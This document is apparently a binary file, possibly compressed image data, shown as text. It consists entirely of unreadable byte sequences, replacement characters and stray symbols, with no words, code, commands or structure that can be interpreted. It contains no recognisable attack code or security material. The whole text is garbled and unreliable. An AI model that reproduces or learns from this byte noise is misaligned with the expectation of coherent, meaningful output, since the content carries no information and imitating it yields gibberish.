�4 ��!W\}%+�f)bM3ظ�YҘbpփ,��!;H��IM4!���xW���Rw��0�.P ~� �
 ���6x@k`=-Y�6j��ʲ�}D{n�,~��7��,��Ŝ���-x�u]�G�@��acM ���T@�*׸*���m��7jA45�rijS�UUB���$  PB�6B�`,�I��� �S�����9�!&��b���`�$�$H�I\��!�c�^�Ձ�1p���X�I.d�� ��%G@-�a$+�ԃ�F4D�B���Q� �c>N�l%�C:0v�G���47��l @�(��`2�ᢄ8TY�	8�ؕ흥fi�/~�p�E�B��q�_���Z�@�E��k��\��?�D�K�T��tK0#�E�<��L�Y�%M� U���e=�h��a�X�����"��W�d+>��A��')��
)L!O`�)��u˱�DE@bX����[,�d <�rA��X�(e�h�#��k�������n�"	I��,�(�$�+���h�D)D1�:�A�(�M?�XG;#i �*����̀�8�TS�P��b���gV4�##�W=�U=�
`�� ����Ag5�iO�PF�3K�qw�r#���+Q�<�6l=���ȡ���o-(��� oo:�j�DP�E9�IΫ���U�vpq6�f�0Z��e	�<�{��
�B�;�zˉ�}p��x�)�0C��u}�-��?$WB,^03�9Oܢ�S#�1�n �Q��3f35��MW�qa�Q,�`��"�Yto�b�+_���&�Ɗ����d�����d@�*��֍R୩.�JXU*��3Nv�5፜@�	c�jim��Ed��	lIX$eI��E� �Ǩ�6Tuv[�ƞ(�T��%Ys0�$�g��@�!f�$8|X�?ԅV����)`�v�m'Y<.. �\DE@J�1u��(6Y��Y�>Ф� 6l�
>(E'�h46Jp41*�BJ`Bb�m��*��-�)&�����������0�*�~��>��IvV�tP�%'w�T%2I�����*�AyV���-}`C�#�=;�(�h��J��"o�]7"�X
��Ģ���c$(0��V����cL����i�W�U��C�pr 0P����*{ )5K�pl;���%���&1���N��M�  ��.	G�Ş��W��s#^� ��KV��2 @��%T�3��
���� ���ĔV����j�Cr�r�K���X��xa��: b�� ��`�8�6�ݜ,$�� �S�P�
�~^yb�zP1j5��ϡ�����q�} �jـZ��A{�j�m*���O�EJ�p8 �@�0�pׯ�UzĲpy̫H�jV��w�z���)Ё�@�z�ϛ��~}k���������\

P�V,� 
}�s_�a Dwp `pbQ
�  � ���q���um�qS�gK�'1��d��n�BT�~&�qKfPN&�f4*�S���B`rw�փ|�/��PZbq�itTlf�	L�*�g
P#Qy�w���j�y�`#G���2Pz� ��L2`gVba%[�	�;�UO���h�!y�V ���w�Q4Ap%f�GS��c�}u��y���G;r-tT�;JE%׀)0vuTtC8KER$��Vb��;p�8��ja&�iAx�`�'$!�SQ�ed
�e
z��Q h���O~��6(S��#�� Z�j���6}�-��$�e%% ���Aps�>;d���l�x�F������ p	L��N��p��=��
0#a��xy^cC��%�s0l���j�w,p��}�|0"�905� @�8o-�8�3qw��id{"|��
c�9't4��
@�
�p		�s`��� #�P�}�XR	 �wf��{ �}0<0>�>P����0�	� ���p� j�l� ��\Ur B*��A��`�#R{H�b!��l����B�{�1�6O�&`yi�#��x�7?S0��wO�0@ %`3�<�6���]�+�5�	0	? 	>� �c�TFh��Ap3����=x��W_a�G/�{�{�@J��{�� 0��!�W�GS�H"I�`P� ���N�
TP�Pr�1-�`3I��7� O
���z@ 6�Xp��5 TBh�\�t�!�¡=f�����w���d��{�@�C�	у�����w˶��7q��
��I��)�h���
���ypDM&P38S�@ v���7 �2��	�2��1���8;`$��kƱ�C��qA!h����)����b�FAqW��
��r0EzyE �z�?ptJ0[9c��*�A���8�&pg)t�$��(>03�y�U*p;�>�t�5�'�p�p	�!!b+1`t!�úy��?��Zk����
���0	 �0	àWhP�GZA���` }`�����l���0
�z����G��l�<�@R	����k�v��xPv�[��eA�Q�  � �_V�l �� �~ڝ@������:	v� w�6����:���г=��0�X`0P�zp	0L%0# .LB P+ �,>���\+�^�w��W�T� X�>������!��
� p	�:	e�| ��2��z�y���@�ð�8k�9��Z`
a
�г�0ҰӠ�Ӡʰ�빻@�Y�k�Dy�5�#4g33� 8��f2������>Б�T��ٴ��З�0 �y		��0p	|;	��0��@*V0�\ѣ��wi�i��>{�>���g0	Z೘{����������A�n�-U}�\�B :3� �y�gK�d�� ��r�6��q���>cL`6PO O "���kR�r+x��g ������6;��p ���g
���B<ľ�_E�
:p��P1��q�7 L�0�wp  `z��Pނ)K�p�3�W�	2 3���; � º`?�s.��6z����c����~�{0��𓓰�NyW���5.{W���@���z����j��*��W@��T �R<R�7�u `80wi��J$pk�"��Ys���h?h���� ��,x�l�  �<��0��z���
�p��	��	�`�������߼� 0�N`E����Uy�P*�P8�8�� �y�#��)��8	����k�x n���s���r��|P^���!{z�{�ǩ<7�P!!J � T�� "����A��E0<DHJ�@�,����$2G�d���22#�ʾ� 	�7xDr��?w��A`�P��
��xf�:���
��| ����&��� �p	�x�`&�!2�
�3N�?΢���\�7*#�д]������222�L2%��k�L! s��+ +�Đ
��q
�  �9�o��eou�b��p�p�CF�4g�5D,D`�-��@���)��$2�%�L�`��1��@�Tm�x��! X�x����'_	 �$�P�����b��FgG�haF>�[�S�xrţ�y��RdD
 7 �l��2}�`�2(`�z.;���=s�<0�, �`eq> @���PU ��W���h�[_�{p!bA+��5Ĳ΀���#F�\IRuI��&�6l�#"���1�`�H-���x��~�� 0�9ڎ��@����@�`2t�Mr�o>��L����B�}g���p����!r	z`�QN �`r��Ӓ�7zc#���P�g�eH}F�v@껋D%�$��o��!ڱ��@��Mǰf��� �/~x���6��y� ��
�@
���0]���BYO�:�GwtF��nt3<�� �)%��{�y {�-t3�;%� �	<9�5��	�!.ڢ�Ő
n���bg�nT	���<��MV �ִW�`��p`+س&TНg�P��p�;�=JD��%P	��,�o�Y�i/�ppN0 \�O@�s�[���sW=90���O���)p�p�8�u�5J����ZOJ:�TP���Pf	��	�pZ��	Ȑ	n_�Ȁu_������	}�o��uZj%	�	�@p#���	�*�9�A �#���"
m^O�!y&��� �����|�A:z0�y�k�l�	�@�j 
l�	t 	.�	=�Ɵ	�?�{O.@#�	����/�t��.�����'�P��� 
<��0`30 %@�X�xp�hN$�b]�ǀ�P�a�0�"yl�� @��R+�KU���Y�`ݺ�Kϰa����%O;H�zl�	�'5c���E�+]���C%I�\��)�:=}���bĨE�p8���'6<r0QUA$D�`�F@�V����< �	��- l�j�,ڭ�kU�3g�;�.�`�������.�-
{�� !��=��i�P�2q���e?�[�$�c)�+}�t����(�#����	PT@q�@�
JL� �ē�;X��G���6u��ST�H*Ƀ��={�\P�D�a��Ñ�`'��:4��Q��	:�!ej�3�n"Ѕ�x
$I>��x�i'�F	�6))l���
�;��q�� �L`@ @)V�i/�� hF{V`�����JPBa�bO�hZl* Aɦ��
,kɏ� �c�MnRI�Oƌ�:>O��8��xB)��8�B5t�!?�p�+X�Ĩ�*@9&�B`��h-Zt%/�(ˣ<;�8 Q�2,�4�(1r.��"��+-sSˎ�`ä/3YM5XPC��>a�6ԨI9Y�I�@F(c��>�BC.���h�T�	X@e � �� T;�.{b́�I�؀�8#SFC}o. �S!�r#HJ��WsU�3?�La�VX�^*�6���'��2Ȁ��z;��l���"H�t�=�-�
��\Z� P��#/�6� �H����ҡ��~x�@hǏ��\���L>xa`��5�O"	�&��	)7[r�X�7C�(��<8�*@�B���>�!�s��%��
��{�h]r�g�(Ȉ�J��tӁ�9�smJ�<X�С�"������@F�\-8�`�)��������b� �8(�65�0��=@ȣy��[K�`�
(� ne����DnP��)�Y�+�S����Xy@ �<�ߺ��� <�x�C���<N�$ �iU�C5�����K
3N��5���6tjKXr���iO(A(@P�x��*2��ٚ@T��"1�`	�!�ylc� ��1�(���.��R�� @D�yt��H2�P�$Az�쐵3�)#Vk$��+aS��b����}���0�U���@pjX��e�$�,���� �� 0�c�oQZX�=r�1��v@�"�D�DC1E@���*d-^�D X��M|"6B�.��[�1W��M�T��s(��4�����A���Jv�f+[�#�#-`hr ��]��m��0�G3h��'�!1PB	Ly ��,�b�aF!h�_ȃ<��}IX x�:(%)	�n�55 ��A
���9\@��A~0�R.�v Yj(do)
�������B� 0�4~!���C��'��P�	P��� %�A�X�(��U�r-���b⡁~!�zȃ<҃H��j�:	l���B��^%a��$�Ne���<LɁ*��F$��p��JY8e� �2` ���6~A�f�C|�F\�a�p��؈@`�@�{B���'\!�,d!1�H�bp+�MH�=�b`.������ +�K�zr�C�
Wc2�����c��0 �F`Ё�C��	oŉ���7��9�(���f�x`tq<�VȇiM���������` *��
�܃�2�� ��C%P�b��\k[�b���N�{E��&	G|lJ�S��`�p�1#��}�/.��1r��p�g=�`�� <�� $���3�p�DA0x~��k�c����`�3̡��0.��� ��g>����S>zh�
�T�n:ӘnB<����H�kv��H �(�A x�
` �f$�d�/�>���a�nZSqR�H �|�]�A���;�r�c @(|�K\�s�sT��=�!�XDy���ED{ڄ� �OW^���"�Mk��A1l���w�\e�f�OY�0��?�|�!���`(�8����o=!	�A�p� �@	�ArP�vA���H3��@
R�Y���%�P'8�"z@�t�r����F���/.p������]<rC�#8���f,Kg�+��D���+���e�g�S�w�V@���-��_��Wp0v@ f��k�F� V�x��)l�bN ��@"���(��0�"���2 �]5e�7Q�PZl��(AO���@�8���|�s���N\�RЁTd�*N���Y ����s������x�	,�1��W|���~�W��[ ��2Td�����-l�ߏBߝ�:�j`�(Rv��EB��k8p�H8"=J$����  /mC=�%ɐ�y	����	�oZ�naa ���8�*�*`��#�5���B �Z�W��a��C�/@�D��A2@�뛾-��) �(��Ȁ�K@�8
��?x����d��ـ���?��e`,P
�19p�14�@#���x�}��Q ��� H�/�1`��@��0��Y�'�5��6��K�_ЂC��:��4 �4H��c��#���A��)�7��Z*����a7aB�x�2�C�er�C�,��'��P���!�ႀ�� ���  �i/�!��/�  �
:�C���* ܊�C���⃞q"��C<D-0�:��:�GL�rd�$�-�)�#3R9(#�c4��
1�S<���DX�p �0�Ah��c�"8+� P���
���l�&s �x x �=��� ����>(�Ǫ�����6�Fi�>r<Gq4�r�>�>J?)(����1�;���P�d�+:�S��;`&�p� �`�g� �\$(�`_L,��78 ��0F�! �� �������F��(�^k�o�2�J(GrDGs�DI�����+(���zDJ��6i4�|JS�;��%���$�� $��L�@C��&.� x���/�LF P�o�,�x �d X O�x6��c_��I04H��tLepLI���<'0#�r��i<����8ۨ��(
��:��H ���� �˒#�Թ=X�j������쑽��9��a  0I)�@ۋ�@��P�js�,`L�L�5��ľ�4������Ee�qs��"�0�'�м�F�J���� ��y{�"��PR32� ���
�)fI�j���=( OHrHx��+�;XQs\�7�]`�H�0�;) ҃KX�#�9eQ�=����H�D����+�h�!��$9!��1�.ȏ��L$��	@P��+M�I*N�ý�;I�t �Pr `G�J��<�t�JX_��%QG$e����((���+��d�>r�6Ae�S�ѩ��D�X����Z��/K-����P)�q�"c��বC���C:�D�*� ���=؀��	�@0�Ua}Ӈ}X���/��+<���6I��h49T�O0TS��H`�F�� i��/,��=(�C=BZ,aD�Gz$8���JU�#N��@ �|UM�����4p�:03X���ZG�Xs�I�C�yC����Q�+��(R����l�2�G��֯R!}�l����"�  � E/�=$�����p�n���Z-EI<;��@ᓁ	HO����4��4���Z��X�$�I�AC��~�;heZO�ܣ��>�J�%�ь�W��PIpu��D��Ձ�<W�T9!�:$���
��q��  �  ��<Z�KN`N��Hr֫�3���=]U]u]"#M�dh<�,���?��ʩ<Ep������q�׹��&(�$�[�C��.T@��y퐀�ɢKII���� �}�MZ �����v�r|S���5����X�%VJtݙ-�M�er� ���E�ѩ4�@�Ѳ#�(���]�HO���S!\�+$S�7;0P���y����$H
a<����Il	��K�40]�����>�X��S��.0�� !C
:�O2�2�]є[G��`�%�=IZ�kxT�a;�Y�.u��^T��;� ?Q�*c�� �$� �Ľ�F�������c x�����n�~_�u��mGx��p�PB���)��ؠN���?�W������m�X�����AC&ŏ|h�I$ER5�ў�������)�����sbˊ5��Z3���v�����7��4�Ľ3�x���f'D�2ŕ0�S��
���K�%�2]@խ<�sK��tM� ��C�g?��U[\~V�\�Qa���.�*�e]���U��c\���h�u����[g�Ձ���r�8
�( ��08�.g�N�%���L�L�,��B��u!��O]2lY Xu��5��cФ�R�����������)�U���V8fd6]��ZJ��\�Ȱ�Mخ�+B=E7�Q���8UIJ`p��M~Y��L�����ˈ�[���Y�K�UӺ!���A����ֽ�K���n�˞�=�_s������C�]� C6�����2!�������G�����oa��9���RWp�r!*^��a��(oZ ���p�͟ƽ*�(h7��:��������VX��a�N���-���=��P�� ��I��rS
��[ł WR���������4:��k����zf��x�ki2R�� Wp~ <ɔL�\ 8߯X/whˮ���6 ��a�>�&)K!$��.�e��O��="i>�P�$ma��s ]x ]��5C)��e�Y�E�%���Aa�?WF9�W�px�������۽P������u�j ��UD�uݱ�����5�ꪉ��</Y�W�
0u2��X�% ��T�)�+�ψ�����q��Y������G*��R(�e: �;������s��T��u����e�] �5�gN����6	�H���S���; �!X����:�=a�(I]�e? J��b�� ���vԓ�ջH;��1�!Fb��ўW�9�rO�\�
�����S��yx����u�X�>�#9@#p� n�Q�+:�Lp@���C���JFJM3��(v dwkO�OM����& ��ZW+��D�R��H�V�z����T��a��=u��Xsw�����˞�a}̢�� �.؃OP&���_��h� �Ϳ�Q�x��\y�� ��%��*��	�J�v��4�Ѐ�ǈ�L�kOC�A���ٺR:�=IN-���w�;u���f~�g����D֊M�]���;(���� ��?�D�  �)�8`f�%�x�D�x�<#��]�3������@���$8 `	lx�a�5r�H`qE�*V�X�/�B�,��̚5iV�!���CR�$"D�.%z�81��1l>}��DBJ��Q#B�L��`$,|�����%� AA�$��82H�[8sR� D��f@QA*�V���Z@+.f�@� xRÃ��	0zT�H/�H�i�t�:iZf�B�u'M��̣��Q��&���h�;J	�あ(�����,0X��� ���c�ȠAj�j���.��[t�[��r���^ C+�0PHY@�0��%0	��CG�Zi^<������K���D��C1��A������C��#!�P��-�$��VӅ��5��i�7�MH܄��B
-� B_���`�)@_�V���	�9�5�A%�C�*$��i��v.�Q��jid��[Elm�����V�OlH	~�q�p0���eYX2hj���H@�頇w�%)8m�$\��^_xr@��J�U$dE�}`�� <� fz0Cm��
lrDI���$���F_|�ELNH!E���%�"��'�p��.$��!,�@�
�`csP 	2pj�.,Q�An���ީumL�g׫T�U��UU��a��Gt&|`���e4�����GkD{Z/�bƝ��-R�%D�A%l��	�D�#]� /����'X`$�o��6��u����x���``�W"T��T�Y=�PE ��vL]��y`YD͐�+��w�9�3C��Ju���`1[I4��\�	na��A�ppB���1�
`oWf��2���_YW�5(��G�h����p��`��
}MpoUS]��ƶ[`�P��dU<`����<��,%w�����[�Z���3�[��!f�S��PF\�"� 
���*p��I�Ft;�r��y U0���B�J.:H�V��(��=I���-)@b<� ؠ
��B�r�� #�QЂp���}FL_�89��ObK��3R��=8��L�
����>p��u W��'
c�~}@���*x" H�3��ax��v`U%�j�0d}j��ye1x$&3�x�X
��FVƲ!ޠ�Et_WB	%��%Sșl�?;��'��N�J�܁��A��TJ���.G< �x[
� ��a��@]�%�d�=��TRH��@E �
Bl �<d@q9�� 
hH�(=�%bhO|:%�g�a��pe�@�p��?����6�%>j\@������8� �H��x3���H	V~�

�#�a� � 	bǈ̆��f�ԙ�td�Ax�;���4,qr|�ֆ���"AILR����]aP����y�B�U2��M�
Ń��PL@ei�G�Ī���SB!����FG��
t�#�qBF i¤
vȬ���X���Ȁ�,HC�dM�.��(Φ<91�+X�� 8�c�	�*U ��!�, �b qT�| ��J� ��c�@J�Jq[@J+՜� +�q�V>���2 �I �6�C7y&�>��JY0L6d ���d�(p�	E�p�])e�@��:�� TԼWJ�*�kx%{�Ev�<< *n5B�$�Tyl�f^ӈ�(c��iL�&�<Rd�	ЁP��4�#߽���ɚ��dhMk��-T��aMʃ�B{��G8����k�5?ףNX�0��A �`p��%�ɬ�o�HA�-zP�`��\�+3�$C0��rWA<��Fn��+\�(Ѐ���,�!�:����&tVD���5�L��Ew�pP;p�/ ��!���M�kRƃ��� ��؋�)��Hs=�a�|*�M�8�ԡ�W`V9h+ތ
��!Wh6@ �)l���V��'��΄Ѵ�CH��Ӎ�$��$D�m�9�!��8�:RV��a�D��[�oA�LZ�@yz�!i5.a������e�3]&Ⱥ�fZ,�g'�X �Є(S�6����)�|&5�/��c��������:
0��z��:� k	g��np�}�+��b'� �.��[���x��m.bب�8��df�X<�L�;`A"����ۀ H���㕯<gQXj|5`6h��������Т0@�	h��X�Y���>����+9��Fp����D��	_Ş�Q#�%S�l�x��O\�����l��� `a2�� ͒���S��^$��l��BTGĮN� �KD�P�M����&�y=�P8��p<0@�ukY�_R)<v𶊾@��VxE�=XLFŕ���!�`��\� CԀ	d����E�\�%���4	���	�$d�)�(A\ �1�Ra@txO� ��x�����S��B�T^����{��M/	D���A(�	@uTA�<A�%Y\y�:��
쀳]�������@$��|K�E�H|u��VZ�M�
d�����/�E��]���#$����|������_I����Q���@�H�HGٍ	��L����xD:�
�^�	� 1��@��!&� 	����"��\��Dº�M�����E%y ���Mb�aZ�	�^q��}���}�5t��1 ����0e�$Y\��g�������~�e�� M,	~	2ZZ�G�쁈�o�����n��V���K�`cҩᾁ�8���D[����"�Y ���ї�N�DҙTb�E�$������4K�bS` ��01�!|ɗI�q@��U�FB�	��1�����$�-��Qb��� ���`�E��� �sD����T*K$UAPR�H�OeO�?&B�a��E ����<�� =���A2�l��P
�@O���\Z���|�؁WM�T�^t�Z�LYZ��n!��G�%�Da�5��hVD�ސ`vO���
�&1���Y�]���P| 8��`F��Z��lAz����@i�P�XF:���ĸ��0�#��0��%�A"h"��l��A(G[�#��ѽ�&�Ĕ��L�	 ��^E�bv��u�>��
8&�@dF��*�C<� D@�l@ŗ*�&�h9��3X���5�E�������Y\�aF��UYg� /6�1'��P���s�
t!�B�UL\�b*��Ђ���I���� ��D�t�	C H&V@2q�\�FÌ&��  ��X���1��lN ��dU�eg"�f�-�#������u�Ⱦ��|���Ij�ȔDm�c���ޜ��mfWuV'8�?ʝ�@��(�� |S	��� �@xM�n�?9	\@&�  ��(����5�K��^Q�:%ؾuc�_�V��
�H&�ș5�
����&�m膚�d�� ,ہ���v�P�������hF̩�@xJWB<ę��j� �p�Ƣ T���O(^@�����8/�UGE�
��@��A���8B�V�� v	�|�U,�xi�yIt@R�PF�HO�������#��*�	���k�SfP���vlT\Ik��&d�|�(���B�K�a�lK6˓�Y7�,�k"��%�#`���M�a�:"�li��Qex@����Lw��U��6�u����@	�hx&eBK����@F �m]����dkێ�(l�
�@	�Vt�<  x�[>���:���Z�z�"�:UR�َ�F�-��e����)�Dd�`%����6[c�O�p��h�(�J�	�dP�C��Ď��( l�����nkmI6}u��p�v�%��BA�f������dȨ�卮��~\(� ��@Ɯq/�H.���� @�p�NĜF��n..�B0���u1 �J�t�t�<A��E���@��D�`��� �(�mI�����
��`OtĔ~@�bЛ�LR�Y��j��1H������kF��\m��.x&DBP�8�P�BF��La�T <�X$!����@|SV`�NҔe�Z�,�ɝ�m�� �r�%�d̐~�����U�m�$��f��3�Q�@��f�wzg���G�Ⰺg褙�������!$K�`b�c�Ic�i�V���"�J�����3*� @B�dP�*
SE���>V�.�OG�/�n�@��=����4�gx��c��a���d� �A"`sӐ�@�x���� ������6]~*Hm�!/�)����L�3|���U������V��<��V�ز�/��A��3B���Vu�z̝� 9=�F(k��$��6! �%�	f�  d'�2��RY�2�:��Ŵ;��_���]��& [H'N�@acD�e���6ȯ����*G��0��~�F�纨~���6�3�.c�5Z�6���]�H`ܑ2<��%����c��@(ôL��_�� ��4�#�]Ě,G�*j��~���Q��v��&@�1O�S|�����x�@�o����D��Dq�a�)�_����'�kL��)ϵ`����u2;�6M��Y3�_��ޒodkRcU����b.@�G+Exwf��Pwk�7u�U���G<���MDO-&@�)'�}� !�� ����sq�7L;�0�l�%m�����)'�0��3�Y��q�V�<賙腯��rg�/�*k�cF�w�X[f��(@	��y��y�/�Jla�DXG8�s;�_�x�7���3L��l	W.�bq�)�����Cy��t�*/�,^�bQ/s�0�y���́����{6z�7U?,�; eF�Ȋ�����^�3k� Lz��4<:|�&�����?:`�3k�������6�ߴ�c\��f\���D(+x׀�㱩����yS�A�S�gK&hG B�paH�a*��+8�?9�� <��tt��v��)�Ap}����u�C�pK;�v*ܭ4w�c����rT���9�zȓ{�?A��wy� z�����Ae���ۻ��@m�_)�8q��q���M��!lqW��v����������O;�Em�@��:E��/��ww�����e
����(���pC��G@ĉ�9YD��#dz)|_������!����}ݟsuQu��x;+�)�_C�_�t�׽9��j��v�P�׀Ǜ��8�[��;� \ ʿ��;�ҹ�Ґ	��$�fL��9����u� ��\ϵ�Ip:��5���<�7>��~����[^��X�w~��O�ȫ	�ρe�>��AC�A��ʛ��~.���1�~�0ȉ�[�/<�`�o�#��/�r9@���HA�@Q�4^���a�CG%b8V��1r��5栬�哔*S���eK�sh�,�sg�>#�@�@P`��`�DR3m��ZK�DFI���!Glƀ�����C��x5�B��DP%ځ�@F���!C�C&:d�.l�x�rE��9̉����'bzHyy��8Y�t !�   ,    � �  � �
���8h�ʙ� " 1��?��h��eK�(�ȑ��I;!�\IG�<�b�M @hy���#F��zå �H*�� �jH�������h@�W V�~�(��@�RI�� �N�P$e�ù�H����K�,=��$I��H����a��2t�ł	V\��&�@w����><`��� lx8*5�&W�j�j���޽�'+Q`úǭ�5��C�_��%�c��/ �|��Q�����h���
6pI���ر�ȡ#Wv�	�D�`	2�'���ZSQy0[�UEEn[m��p�u��X"@Ň�!C[Q��qI��$S����}mS @XaE��T\P����� !x�!�����p��@��Y� ��A	$�A5<�Dn��W �!Xr�I֜TDb}0'�]��Dg�u��i�ED�IEE!%��YA����Ȱ�"��A
 � �d���`�	0�Rf&)nlf�W�il�e͙VCv4b��\M��Fe�hG D�čB$�Xr��BZ�	�:����B��vP�L�*�~� kO%��� P���Vp���+X���qT��NV�EJtwEt�"��`[���[LA�G�������i�N  P*0A��d*$��Lo�(`��U�B30!�nE�g��XQ��q� p
'���	E_Mw�Ƥ��Q_���vSDa�N�!�����{Vf�)+����y`� dP�YN�x�8�<� �J�i��Q[��,XG$衻9uĜH�"V�r�X�)��Q��n��EG%��av#1Rb�B�*�%�O���=�GA
Ĭ��A+��&���M'���W_�Uꡣ/���Y�9�H�H8���G�_Ic��X[F�)�LF��$A�J�t���������R�K��
 	r� �R�2 �))�9�n�'�ҹ0"�hA��b��/~^�E4n��K�k���D��jŨ#����-KA����X%8��,S)��&\�q �� ���`&�A	m��dji��0�5r�JJ�s�tD���v��}�	M��e)��<Z|\�((��gY��D�u��N)a�$"�<A����*#�l�iMYC :$�h����#xg��M��Q�a�'��q�b��&8�P��� ��*X9`�R�>��̕�iH��UV��f4c� p�8�$�Y���%ִ�J)t�c������RXlAe  M�TW�^�Y ��qE�k���|�(hc�"����
���H$�@�X^!����3YnT�	A"9�I�@�L2 PW8��Z< �j��v�p@�4���`	��FɗPxE/�H�,j����� �"L�/։G�F�t�	"�Q7�-*/T*@,�3w��J���`E �� I߫��j`�5��M#��W��B6�!"cPHo�D��`���-����FD� L��(���(�r�T�L�2-z��Pu@P ���R|M
~�A@�AE�TPB}/�`F:wB���j�6"�I	Z{��""
mЯ��/� �.�P�p��B�"� �[r W^�P<,V��
R��L���A�����5G_���&��J���X��(�q���p��j����n�"�a���i�*�2�OE�.��< s; �: ��y�RLh� j>�D�u `�ġ��C�
=�XF� Qք¤�F%I�����5�8������B]�u.�Δ �`L�0��,Q�""����Ç>� �9�r�i�K���0Na薄�<��J��v�[�RP���ڹ(͒23�%�Ʋ+�ЉKqhl� 8��0Y�Q��ED��?Ȗ��� �u#M�c�O䫪P�X��`�&��:/ 15� @T����L�蚶{5�	 ��26ҹo��;� �F�b�=��(A'$b�u�CR�+�0�(����i��S9��7��.h@i��@O#B�Z@�x ��;���`4Hz2p�>�a��.��5{D�L;8�(A]�S�­q�NH�zg��JǤ��fe(�$/���*P�nҹ�����Ӡw��!�:�(Pp �P�X�rI^,<Y��K����,�zb1������^H�|Dn�N������6�<��� \���Gf
����b�M]�w�`a�k~,}�U�x�F��^�F8T�пu�n`œ���l^@E�Z��}ͫ*@���u�*)K���� ���s ��C'�k��^��E<| <���pl��N� ^a�s�r�Rd�u�~�dHR`WOtp�=0a#$ 0X�'=�Q=CC {r�c&�Xuw*`QJ�k'q�k_!O�%t�h^q	T�^�`�0��J�@qR  Y�K���R$H���90��x������ЅX�<090s �9� �z/�d�QB8 �2 kR���� ��	�%����T�CT�0��uL��6S�\����W�}0l�_x�x�'	����P���+� ��j�PJ2�80�4N���w�q�W'��k�
� �`
�8N Z��Ѧ(��
J0L�Qw
p  N�>��+��X�<�,��P��r1s4�3p;��Nv���hp�6�K}(|�&b�X5�`æE��$�̦|(6���yN��pvp\�r<�c=^2 *�8`�<3=�s%&�X	,�U�a+�� ;��.� jll2Naao| ��wN���h,�p	�'}0&��0�J��|�XȄ��
��H0�P&@ls`���8p�A6 ����8���	�������x� zG�<hA�|`j��tN �iob�1��O� ��6��& ��J��N���LH�eE�yp�
�hx��������> �J�`�9jR>�X��q+8I�I�w�ER`q0��~V�Н&�tB�u��
畗�Tp	� p}p��Q  �z" � �Pf`��u�B��P�`la��
�Op�|y��0�J�l��aX+�Z��G��QbrB�)55(�}��
��r�y���1�@
��&��>*bmrleu�(q]�S��I�z0`LP%���@�Q%�2 +�>;6� 6`� �iO�ݘ1�w	l �47�����9o�'�]nDo�!�x>�wl�
���gp	g��-��I�5�bP����  qz�� PY�z���!v�3�u8k6��T&P*�7`� �q<ZJ6� l��/�}�����8 �0p�j�(Lɨ�*l-'�w��"�y	7�^);���SCr"za��`
 �:	�0E@�Yp��z )%��D.��Rb�%� �`?B.����9c0��H�������
�皮�����{���
��q�������(��.;	�`Gp0	����P�Z0ҠZ >볻�}�N0	�:B�#ģ�:=k��.���z�g���H����� +����%�.�`��
�����n���#;�V`�k�.��{�����p�}۷=��`V�>;�+A�Ӡ��  �����Z�TM�[��S�\�\�1 ���3N�*Z$�d�7�$$j��6pu%����3 � 3벾;	�{�bp"2RDZ��z�9�=�?[�;��@�pгջ��븊�;��_@SPI�;��#���B���.�� �}F�)@(���� P	�	P3A3 K`�&`CW��^�;�'�%�#����{P��J�5K�� ����q���5�$��0\��`�S@:�����6�vG� ���W�+$[+%3@ ��+� 8��{+�yW�O0t�0�s 3
�����d�h���w��jy��"!�Z"�Q���z!z�
N�DP@�\�[��)�Dg�b�}��vEDnՃ3p%]$�4q��9�j��<0X����������l^Eƫ��fܘ�`���	� � �`�� � e�z�	�l��
�@�[ L:�#�L `�ŕ���flx �{r�
/ǣ*�3%RR�*�B�W�XP�P��΀ �x�X�����^ @�  �5���=Ⴠ� ��>� q� ��?��q	���9��:�c�*)�L�3��"P QP�k\�b͓Q=�8i�[�r�+P��t�	 ����

�P��
  :\����� ˩잶 l�� ��:_�>T:���Ͳ����W��tPpV
u
@  9
`��i�py|��09e�xP�!��stA�c 	�\:i�
^�q
�`s  �:�y��`��v��G1��|����	���ڮ}�],��10���c0<P����ݠ���}�i	
��j�j��Ib�!t��<���&:��N
v�>��-|�
E(�`[��y	� 	�P��ޛ�	0�	�Pߙ 	���]ߛ����t�	>��	���@�@���mx?'�d�΅�؈}F>�x�|�O��S}��c1�p
 ���{�������=���	0�	t�~���.�����	.��#@H��9^�E>N>e0�#��jP����+� �S9���(��͗���Xs� � �0Ж�!X���ZX����N��vp��${ �=��	����5	@��<�=�H�ぐ	'`�>��.pS>
P�e���c �P
����ppmO��<��ܨ����e��  �`�� �~N����g�"B�.$
�`�`��-��y����\����>��	�����J��.`���9�?���P�S.�R�5�q�I| ��*� @0� U�7�Ő˧�C���S	��l��}����B��R��p`��
K��L�y 2~���~���I��=�����	�'x8�p?.�>�T�� 
�|��\%�E_4^�p�����e)pא�O�%�!$>O�p� 
0�0	��L{8{���4n�0��. �� xl 	��	�x}oxH�?nx�@�L>9���ה1�U��p�=�i��0��t�P6�s�T�g:�g�ذ)�޷p�pr>��`�@�'@�5n�5�</	t	��� .���R�.�	9 U��/���ۿWB/� Fo �L�|���c�_q����_�?Tpy:��P	��
� i  �(X�¥Ӡ�0p�ɏ�� e���\�Ă�$5�E�D'�tN�x�2P �t>��`g
=A��4C�
*8�`���*��A��xq���@�����Z�Y3 ��yP�F�9sjعt� �Dqś/7���a��� ���Ŧj�Ԁ��)���UF�D��̓8�`��D��=oRr��7�ѡ��С�"�� *T���0�G�R�]nWQ��R�"�͘s�<ٳ� %L�Ӌw�x�|ɥ �G� =�1�2 ��'5�\<fS2��r����,�H@���<�C2�C��t���~�m�
D� � �� 
�d @*L@ �zX��b�J�R��F{V�-�@�Ύ�&<�J��2��=�kO0iG":$e�� E�O\p�?#	��J�$�`:��(�>*�"0�4h�'
0�m(��Z���X�7��`0��s�9#���H �ҥ�ꮣ �<:��+�H�^�a��dH� r�PW5�C�@���L"�@�l�HXPc$6F2���<N�`���kO�,�b��d
�& � qa �dx�u��1/	��K kPɋ��h���hk

�st$5��t"Db�A�L����O��R�Ohm����`X6X�dGRrӳfG�D�
�D�a�@��|�V�n��)Ce81]@T��8f����_�d:~�� j.�b;����@�&\F�N��#5�����>� 1YZ&dIFF��7M%6��B�&�s��6жO?��`��
�� �����Ǘx�mΫ�|ɫ���E���
��cR��F�RVg��R��F
=�p��"��U�<��V��p���a�?VM5�D	�⟗d��a�"�w	�5���=��6(�Q���N<�����!���
�[h���������>�me�tG
�-��x������yT��{�`�����Ą".�h�c<�!o�8Ș8	kѪlW�I�0 � zZ�;�	)�S��@ !Xv������Ex~���C� �2��=�B+��1F2��\I .x;�h`�����0ox#XF	�P<�"$&�c�ł9(�z������=Y=�'���<q����|2h�,��x� �`0�rm�BR���V쑃>�a���d��sX�H�0]�*Pf�S0��;��a��1(�)E�S�l�@ڻ����p���6t��L@)
